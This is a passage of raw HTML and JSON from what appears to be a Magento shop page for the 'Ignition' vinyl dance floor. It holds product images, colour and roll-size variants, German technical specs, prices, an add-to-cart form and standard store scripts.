66a7f2a400badf2fc7b\/5\/9\/599496_20250330065413_tanzteppich_ignition_1004905_ig171_black-white_rl_20.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599492_20250330065413_tanzteppich_ignition_1004905_ig171_black-white_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599492_20250330065413_tanzteppich_ignition_1004905_ig171_black-white_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599492_20250330065413_tanzteppich_ignition_1004905_ig171_black-white_rl_20.jpg","caption":null,"position":"4","isMain":false,"type":"image","videoUrl":null}],"17488":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480583_20250330065423_tanzteppich_ignition_1004905_ig172_black-grey_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480583_20250330065423_tanzteppich_ignition_1004905_ig172_black-grey_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480583_20250330065423_tanzteppich_ignition_1004905_ig172_black-grey_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"17487":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480583_20250330065428_tanzteppich_ignition_1004905_ig172_black-grey_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480583_20250330065428_tanzteppich_ignition_1004905_ig172_black-grey_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480583_20250330065428_tanzteppich_ignition_1004905_ig172_black-grey_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"17489":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480593_20250330065434_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480593_20250330065434_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480593_20250330065434_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599493_20250330065434_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599493_20250330065434_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599493_20250330065434_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17490":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480593_20250330065441_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480593_20250330065441_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480593_20250330065441_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599493_20250330065441_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599493_20250330065441_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599493_20250330065441_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17491":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480593_20250330065449_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480593_20250330065449_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480593_20250330065449_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599493_20250330065449_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599493_20250330065449_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599493_20250330065449_tanzteppich_ignition_1004905_ig173_dark_grey-light_gr_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17495":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/488247_20250330065456_tanzteppich_ignition_1004905_ig176_beige_-_red_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/488247_20250330065456_tanzteppich_ignition_1004905_ig176_beige_-_red_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/488247_20250330065456_tanzteppich_ignition_1004905_ig176_beige_-_red_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599491_20250330065456_tanzteppich_ignition_1004905_ig176_beige_-_red_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599491_20250330065456_tanzteppich_ignition_1004905_ig176_beige_-_red_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599491_20250330065456_tanzteppich_ignition_1004905_ig176_beige_-_red_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17496":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/488247_20250330065505_tanzteppich_ignition_1004905_ig176_beige_-_red_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/488247_20250330065505_tanzteppich_ignition_1004905_ig176_beige_-_red_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/488247_20250330065505_tanzteppich_ignition_1004905_ig176_beige_-_red_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599491_20250330065505_tanzteppich_ignition_1004905_ig176_beige_-_red_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599491_20250330065505_tanzteppich_ignition_1004905_ig176_beige_-_red_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599491_20250330065505_tanzteppich_ignition_1004905_ig176_beige_-_red_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17497":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/488247_20250330065512_tanzteppich_ignition_1004905_ig176_beige_-_red_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/488247_20250330065512_tanzteppich_ignition_1004905_ig176_beige_-_red_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/488247_20250330065512_tanzteppich_ignition_1004905_ig176_beige_-_red_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599491_20250330065512_tanzteppich_ignition_1004905_ig176_beige_-_red_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599491_20250330065512_tanzteppich_ignition_1004905_ig176_beige_-_red_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599491_20250330065512_tanzteppich_ignition_1004905_ig176_beige_-_red_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17498":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/488246_20250330065519_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/488246_20250330065519_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/488246_20250330065519_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599494_20250330065519_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599494_20250330065519_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599494_20250330065519_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17499":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/488246_20250330065526_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/488246_20250330065526_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/488246_20250330065526_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599494_20250330065526_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599494_20250330065526_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599494_20250330065526_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17500":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/488246_20250330065533_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/488246_20250330065533_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/488246_20250330065533_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599494_20250330065533_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599494_20250330065533_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599494_20250330065533_tanzteppich_ignition_1004905_ig174_skyblue_skygrey_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}]},"index":{"17493":{"159":"9865","142":"9"},"17486":{"159":"9866","142":"9"},"17492":{"159":"9865","142":"8"},"17494":{"159":"9865","142":"7"},"17488":{"159":"9866","142":"8"},"17487":{"159":"9866","142":"7"},"17489":{"159":"9879","142":"9"},"17490":{"159":"9879","142":"8"},"17491":{"159":"9879","142":"7"},"17495":{"159":"9870","142":"9"},"17496":{"159":"9870","142":"8"},"17497":{"159":"9870","142":"7"},"17498":{"159":"9871","142":"7"},"17499":{"159":"9871","142":"9"},"17500":{"159":"9871","142":"8"}},"salable":{"159":{"9865":["17493","17492","17494"],"9866":["17486","17488","17487"],"9879":["17489","17490","17491"],"9870":["17495","17496","17497"],"9871":["17498","17499","17500"]},"142":{"9":["17493","17486","17489","17495","17499"],"8":["17492","17488","17490","17496","17500"],"7":["17494","17487","17491","17497","17498"]}},"canDisplayShowOutOfStockStatus":true,"preSelectedGallery":[],"skus":{"17493":"1004905 IG171 BLACK-WHITE \/ LFM","17486":"1004905 IG172 BLACK-GREY \/ LFM","17492":"1004905 IG171 BLACK-WHITE \/ RL 15","17494":"1004905 IG171 BLACK-WHITE \/ RL 20","17488":"1004905 IG172 BLACK-GREY \/ RL 15","17487":"1004905 IG172 BLACK-GREY \/ RL 20","17489":"1004905 IG173 DARK GREY-LIGHT GR \/ LFM","17490":"1004905 IG173 DARK GREY-LIGHT GR \/ RL 15","17491":"1004905 IG173 DARK GREY-LIGHT GR \/ RL 20","17495":"1004905 IG176 BEIGE - RED \/ LFM","17496":"1004905 IG176 BEIGE - RED \/ RL 15","17497":"1004905 IG176 BEIGE - RED \/ RL 20","17498":"1004905 IG174 SKYBLUE  SKYGREY \/ RL 20","17499":"1004905 IG174 SKYBLUE  SKYGREY \/ LFM","17500":"1004905 IG174 SKYBLUE  SKYGREY \/ RL 15"},"techspec":{"17493":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17486":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17492":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17494":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17488":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17487":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17489":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17490":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17491":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17495":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17496":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17497":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17498":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17499":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n","17500":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 200 cm<\/li>\n    <li>2200 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 1,7mm<\/li>\n<\/ul>\n"},"deliverytime":{"17493":"lagernd","17486":"lagernd","17492":"lagernd","17494":"lagernd","17488":"lagernd","17487":"lagernd","17489":"lagernd","17490":"lagernd","17491":"lagernd","17495":"lagernd","17496":"lagernd","17497":"lagernd","17498":"lagernd","17499":"lagernd","17500":"lagernd"},"sale":{"17493":false,"17486":false,"17492":false,"17494":false,"17488":false,"17487":false,"17489":false,"17490":false,"17491":false,"17495":false,"17496":false,"17497":false,"17498":false,"17499":false,"17500":false}},
                "jsonSwatchConfig": [],
                "mediaCallback": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fat\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":20,"height":20},"swatchThumb":{"height":20,"width":20}},
                "productUrl": "https://www.floorwings.com/at/1004905-tanzteppich-ignition.html"
            }
        }
    }
</script>
                        </strong>
                                                                        <div class="price-box price-lowest_price" data-role="priceBox" data-product-id="17596" data-price-box="product-id-17596"><div class="price-box price-lowest_price" data-role="priceBox" data-product-id="17596" data-price-box="product-id-17596">
ab 5 x 20m Rolle pro m²

<span class="price-container price-lowest_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-17596"        data-label="inkl.&#x20;MWSt."        data-price-amount="29.172001"
        data-price-type="lowestPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">29,17 €</span></span>
            

    <span id="price-excluding-tax-product-price-17596"
          data-label="exkl.&#x20;MWSt."
          data-price-amount="24.30625"
          data-price-type="baseLowestPrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">24,31 €</span></span>
        </span>
</div></div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="1004905" action="https://www.floorwings.com/at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vYXQvZmluZGUtZGVpbmVuLXRhbnpib2Rlbi9iYWxsZXR0LXplaXRnZW5vc3Npc2NoZXItdGFuemJvZGVuLmh0bWw_ZmFyYmdydXBwZT0yMzM4/product/17596/" method="post">
                                            <input type="hidden" name="product" value="17596">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="buEznKlpfSMunSLI" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;die&#x20;Wunschliste"
       aria-label="Auf&#x20;die&#x20;Wunschliste"
       data-post='{"action":"https:\/\/www.floorwings.com\/at\/wishlist\/index\/add\/","data":{"product":17596,"uenc":"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vYXQvZmluZGUtZGVpbmVuLXRhbnpib2Rlbi9iYWxsZXR0LXplaXRnZW5vc3Npc2NoZXItdGFuemJvZGVuLmh0bWw_ZmFyYmdydXBwZT0yMzM4"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf die Wunschliste</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Mit anderen Artikeln vergleichen"
   aria-label="Mit anderen Artikeln vergleichen"
   data-post='{"action":"https:\/\/www.floorwings.com\/at\/catalog\/product_compare\/add\/","data":{"product":"17596","uenc":"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vYXQvZmluZGUtZGVpbmVuLXRhbnpib2Rlbi9iYWxsZXR0LXplaXRnZW5vc3Npc2NoZXItdGFuemJvZGVuLmh0bWw_ZmFyYmdydXBwZT0yMzM4"}}'
   role="button">
    <span>Mit anderen Artikeln vergleichen</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                    </ol>
    </div>
    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.floorwings.com\/at\/finde-deinen-tanzboden\/ballett-zeitgenossischer-tanzboden.html?farbgruppe=2338","formKey":"buEznKlpfSMunSLI","post":false}}'>
                <div class="modes">
                            <strong class="modes-label" id="modes-label">Anzeigen als</strong>
                                                <strong title="Liste"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Liste</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
    
    
    
	
	
	
	
	

    <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                beliebteste            </option>
                    <option value="name"
                                >
                Produktname            </option>
                    <option value="price"
                                >
                Preis            </option>
            </select>
            <a title="Absteigend&#x20;sortieren"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Absteigend sortieren</span>
        </a>
    </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "1004905"
                }
            }
        }
        </script>
    </div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.floorwings.com\/at\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": [2]
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": [{"farbgruppe":"2338"}]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>




<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
